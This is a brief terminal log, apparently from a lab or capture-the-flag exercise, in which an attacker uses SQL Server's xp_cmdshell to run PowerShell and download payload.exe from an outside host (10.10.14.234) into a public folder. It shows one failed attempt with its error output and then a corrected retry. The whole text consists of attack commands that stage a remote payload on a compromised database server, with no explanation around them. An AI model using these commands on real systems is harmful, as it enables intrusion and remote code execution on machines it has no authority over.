 SQL> xp_cmdshell "powershell -c cd C:/Users/Public; wget http://10.10.14.234/payload.exe"
payloads
output
--------------------------------------------------------------------------------
prod.dtsConfig
wget : The response content cannot be parsed because the Internet Explorer engine is not available, or In
Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try agai
At line:1 char:21
+ cd C:/Users/Public; wget http://10.10.14.234/payload.exe
+                     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
    + FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWeb
   d
NULL
SQL> xp_cmdshell "powershell -c cd C:/Users/Public; wget http://10.10.14.234/payload.exe -o payload.exe"